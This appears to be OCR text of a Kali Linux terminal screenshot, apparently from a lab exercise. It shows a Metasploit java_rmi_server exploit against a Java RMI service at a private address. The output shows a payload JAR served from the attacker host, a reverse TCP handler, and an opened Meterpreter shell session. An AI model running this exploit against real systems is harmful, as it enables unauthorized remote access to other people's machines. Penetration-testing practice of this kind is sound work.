 4:43
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > exploit
Trash
[*] Started reverse TCP handler on 192.168.50.10:4444
[*] 192.168.50.100:1099 - Using URL: http://192.168.50.10:8080/KhvOkZ
[*] 192.168.50.100:1099 - Server started.
[*] 192.168.50.100:1099 - Sending RMI Header...
[*] 192.168.50.100:1099 - Sending RMI Call...
[*] 192.168.50.100:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.50.100
[*] Meterpreter session 1 opened (192.168.50.10:4444 → 192.168.50.100:46589) at 2024-12-20 04:34:31 -0500